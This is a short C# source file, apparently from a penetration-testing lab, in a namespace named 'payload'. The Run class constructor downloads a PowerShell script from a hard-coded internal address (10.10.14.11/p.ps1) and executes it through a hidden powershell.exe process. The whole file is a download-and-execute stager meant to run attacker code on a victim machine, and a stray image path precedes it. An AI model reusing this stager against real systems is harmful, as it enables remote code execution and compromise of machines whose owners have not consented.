 using System;
using System.Diagnostics;
using System.Net;

namespace payload
{
    public class Run
    {
        public Run()
        {
            var URL = "http://10.10.14.11/p.ps1";
            using (WebClient webClient = new WebClient())
            {
                string content = webClient.DownloadString(URL);
                var processStartInfo = new ProcessStartInfo("powershell.exe")
                {
                    Arguments = content,
                    RedirectStandardOutput = true,
                    RedirectStandardError = true,
                    UseShellExecute = false,
                    CreateNoWindow = true
                };

                var process = new Process
                {
                    StartInfo = processStartInfo
                };

                process.Start();
            }
        }
    }

    public class Program
    {
        public static void Main(String[] args)
        {

        }
    }
}